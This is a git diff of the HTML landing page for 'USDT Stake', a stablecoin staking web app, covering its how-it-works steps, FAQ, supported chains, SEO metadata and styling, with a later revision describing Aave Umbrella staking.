+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live rate in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; terms update in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">USDT Stake in three steps</h2>
+        <p>The flow is made for stablecoin holders who want a direct DeFi staking path: no account signup, no hidden custody handoff, and no stale rate copied onto a marketing page.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your own wallet</a>. You keep your private keys and approve only the transactions you choose to sign.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick chain and amount</h3>
+          <p>Select the available network, enter the USDT amount in the app, and review the live route, token contract, estimated APR, and required network fee before moving forward.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Confirm and monitor</h3>
+          <p>Sign the staking transaction from your wallet, then track the position in the dashboard. Any unstake or claim action is shown for review before another wallet confirmation.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why USDT Stake</span>
+        <h2 class="h2">Make idle USDT work harder</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Stablecoin-first flow</h3>
+          <p>USDT is a widely used <a class="cite" href="https://ethereum.org/en/stablecoins/" rel="nofollow noopener noreferrer">stablecoin</a>, so the app keeps the experience centered on token approval, network choice, rate visibility, and position control.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Live yield terms</h3>
+          <p>Rates, availability, and costs can change by chain and market conditions. The dashboard shows current terms in context, so the page never needs fabricated APRs or stale fee claims.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Designed for DeFi control</h3>
+          <p>USDT Stake keeps approvals and confirmations visible through a Web3 wallet, with every interaction tied to on-chain execution instead of an off-page deposit promise.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">USDT Stake supports the chains available in the app, including major <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where USDT liquidity is active.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>Tron</span>
+          <span class="net"><span class="nd"></span>BNB Chain</span>
+          <span class="net"><span class="nd"></span>Arbitrum</span>
+          <span class="net"><span class="nd"></span>Polygon</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">USDT Stake questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is USDT Stake?</h3>
+          <p>USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>What asset do I stake?</h3>
+          <p>You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does staking take?</h3>
+          <p>The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You pay the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>Is USDT Stake non-custodial?</h3>
+          <p>Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore USDT Stake</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, choosing a chain, staking USDT, and tracking the position.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How wallet custody, approval review, network selection, and transaction confirmation help reduce avoidable mistakes.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks where USDT staking routes can be reviewed and opened from the app.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">USDT Stake &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var card = document.querySelector(".app-card");
-    if (!card) return;
-    card.addEventListener("pointermove", function(event){
-      var rect = card.getBoundingClientRect();
-      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
-      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
-    });
-  })();
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>USDT Stake</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://usdt-stake.github.io/#website","url":"https://usdt-stake.github.io/","name":"USDT Stake"},
+    {"@type":"Organization","@id":"https://usdt-stake.github.io/#org","name":"USDT Stake","url":"https://usdt-stake.github.io/","logo":"https://usdt-stake.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"USDT Stake","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://usdt-stake.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your wallet with live app terms, supported chains, and wallet-confirmed transactions."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is USDT Stake?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm."}},
+      {"@type":"Question","name":"What asset do I stake?","acceptedAnswer":{"@type":"Answer","text":"You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction."}},
+      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the underlying network fees for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation."}},
+      {"@type":"Question","name":"Is USDT Stake non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the supported chains page."}}
+    ]}
+  ]}
   </script>
 </body>
-</html>
+</html>

==== commit ba66b4e6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,400 +3,315 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>USDT Stake - Stablecoin Yield App</title>
-  <meta name="description" content="USDT Stake helps you put Tether USDt to work from your wallet with clear steps, live app terms, supported chains, and safety checks.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>USDT Stake — Stake USDT for rewards</title>
+  <meta name="description" content="USDT staking on Aave Umbrella means supplying USDT into Aave, wrapping the interest-bearing aEthUSDT position, and staking it for variable incentives ">
+  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
+  <meta name="theme-color" content="#eef0f3">
   <link rel="canonical" href="https://usdt-stake.github.io/">
-  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="USDT Stake - Stablecoin Yield App">
-  <meta property="og:description" content="Stake USDT from your wallet with live app terms, supported chains, and clear safety checks before you confirm.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://usdt-stake.github.io/">
+  <link rel="prefetch" href="dashboard/index.html">
+  <link rel="preconnect" href="https://defillama.com/" crossorigin>
+  <link rel="preconnect" href="https://coins.llama.fi" crossorigin>
+  <meta property="og:type" content="website"><meta property="og:url" content="https://usdt-stake.github.io/">
+  <meta property="og:title" content="USDT Stake — Stake USDT for rewards">
+  <meta property="og:description" content="USDT staking on Aave Umbrella means supplying USDT into Aave, wrapping the interest-bearing aEthUSDT position, and staking it for variable incentives ">
+  <meta property="og:site_name" content="USDT Stake dashboard"><meta property="og:image" content="https://usdt-stake.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="USDT Stake — Stake USDT for rewards"><meta name="twitter:description" content="USDT staking on Aave Umbrella means supplying USDT into Aave, wrapping the interest-bearing aEthUSDT position, and staking it for variable incentives "><meta name="twitter:image" content="https://usdt-stake.github.io/og-cover.png">
+  <script type="application/ld+json">
+  {
+    "@context":"https://schema.org",
+    "@graph":[
+      {"@type":"WebSite","@id":"https://usdt-stake.github.io/#website","url":"https://usdt-stake.github.io/","name":"USDT Stake dashboard","inLanguage":"en-US"},
+      {"@type":"Thing","@id":"https://usdt-stake.github.io/#brand","name":"USDT Stake",
+       "description":"USDT staking on Aave Umbrella means supplying USDT into Aave, wrapping the interest-bearing aEthUSDT position, and staking it for variable incentives while accepting automated slashing risk.",
+       "sameAs":["https://stake.onaave.com/", "https://aave.com/help/umbrella/umbrella", "https://aave.com/help/umbrella/stake", "https://tether.to/en/supported-protocols/"]},
+      {"@type":"WebApplication","@id":"https://usdt-stake.github.io/#widget","name":"USDT Stake preview","applicationCategory":"FinanceApplication","operatingSystem":"Any","url":"https://usdt-stake.github.io/#app","isPartOf":{"@id":"https://usdt-stake.github.io/#webpage"},"featureList":["Estimate staking rewards", "Preview the receive token", "Open the app"]},
+      {"@type":"WebPage","@id":"https://usdt-stake.github.io/#webpage","url":"https://usdt-stake.github.io/","name":"USDT Stake \u2014 Stake USDT for rewards","description":"USDT staking on Aave Umbrella means supplying USDT into Aave, wrapping the interest-bearing aEthUSDT position, and staking it for variable incentives ","isPartOf":{"@id":"https://usdt-stake.github.io/#website"},"about":{"@id":"https://usdt-stake.github.io/#brand"},"mainEntity":{"@id":"https://usdt-stake.github.io/#brand"},"inLanguage":"en-US","mentions":[{"@type":"Thing","name":"Aave Umbrella","sameAs":"https://aave.com/help/umbrella/umbrella"},{"@type":"Thing","name":"USDT on Ethereum","sameAs":"https://ethplorer.io/address/0xdac17f958d2ee523a2206206994597c13d831ec7"}]},
+      {"@type":"ItemList","@id":"https://usdt-stake.github.io/#resources","name":"USDT Stake \u2014 resources & references","itemListElement":[{"@type":"ListItem","position":1,"name":"Aave Umbrella overview","url":"https://aave.com/help/umbrella/umbrella"},{"@type":"ListItem","position":2,"name":"Tether supported protocols","url":"https://tether.to/en/supported-protocols/"},{"@type":"ListItem","position":3,"name":"Tether explained","url":"https://en.wikipedia.org/wiki/Tether_%28cryptocurrency%29"},{"@type":"ListItem","position":4,"name":"Introduction to Aave","url":"https://aave.com/help/aave-101/introduction-to-aave"},{"@type":"ListItem","position":5,"name":"USDT Umbrella yield","url":"https://defillama.com/yields/pool/a90d554a-b548-4f50-b03e-9dcb724b7777"},{"@type":"ListItem","position":6,"name":"Aave Umbrella app","url":"https://stake.onaave.com/"},{"@type":"ListItem","position":7,"name":"Staked USDT token","url":"https://ethplorer.io/address/0xa484ab92fe32b143aee7019fc1502b1daa522d31"},{"@type":"ListItem","position":8,"name":"Aave V3 metrics","url":"https://defillama.com/protocol/aave-v3"},{"@type":"ListItem","position":9,"name":"How to stake","url":"https://aave.com/help/umbrella/stake"},{"@type":"ListItem","position":10,"name":"How to unstake","url":"https://aave.com/help/umbrella/unstake"},{"@type":"ListItem","position":11,"name":"Safety incentives","url":"https://aave.com/help/umbrella/safety-incentives"},{"@type":"ListItem","position":12,"name":"Supply USDT to Aave","url":"https://aave.com/help/supplying/supply-tokens"},{"@type":"ListItem","position":13,"name":"Umbrella audits","url":"https://github.com/aave-dao/aave-umbrella/tree/main/audits"},{"@type":"ListItem","position":14,"name":"Umbrella launch analysis","url":"https://governance.aave.com/t/llamarisk-insights-umbrella-launch/23067"},{"@type":"ListItem","position":15,"name":"Tether transparency","url":"https://tether.to/en/transparency/"},{"@type":"ListItem","position":16,"name":"USDT on Ethereum","url":"https://ethplorer.io/address/0xdac17f958d2ee523a2206206994597c13d831ec7"}]}
+    ]
+  }
+  </script>
   <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,.12);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* ---------- texture (dot matrix + warm glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
-      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
-  .bg .dots{position:absolute; inset:0;
-    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
-
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- stake card ---------- */
-  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .conv{position:relative; height:0}
-  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
-  .conv svg{width:17px; height:17px}
-  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
-  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
-  .yield .yl svg{width:16px; height:16px}
-  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- why / rewards ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- networks strip ---------- */
-  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
-  .nets{display:flex; flex-wrap:wrap; gap:9px}
-  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
-  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
-  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
-  .netband .more svg{width:15px; height:15px}
-
-  /* ---------- FAQ (2-col grid of cards) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-    .netband{flex-direction:column; align-items:flex-start}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+:root{
+  --bg:#eef0f3; --bg-2:#e7eaef; --panel:#ffffff; --field:#f1f3f7; --field-2:#e9edf2;
+  --ink:#151a21; --text:#414954; --muted:#6a727d; --faint:#9aa2ad;
+  --line:rgba(20,26,33,.09); --line-2:rgba(20,26,33,.14);
+  --accent:#26A17B; --accent-ink:#0e4233; --accent-soft:rgba(38,161,123,0.13); --accent-glow:rgba(38,161,123,0.3);
+  --cta:#171a20; --cta-hover:#0a0c10; --cta-ink:#ffffff;
+  --shadow-card:0 1px 0 rgba(20,26,33,.02), 0 40px 80px -42px rgba(24,32,48,.40), 0 14px 30px -22px rgba(24,32,48,.24);
+  --shadow-pop:0 24px 60px -26px rgba(24,32,48,.38), 0 8px 20px -12px rgba(24,32,48,.22);
+  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
+  --font: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --ease: cubic-bezier(0.22, 0.7, 0.24, 1);
+  color-scheme: light;
+}
+html[data-theme="dark"]{
+  --bg:#0b0e13; --bg-2:#0e131b; --panel:#141a24; --field:#1b2230; --field-2:#232c3d;
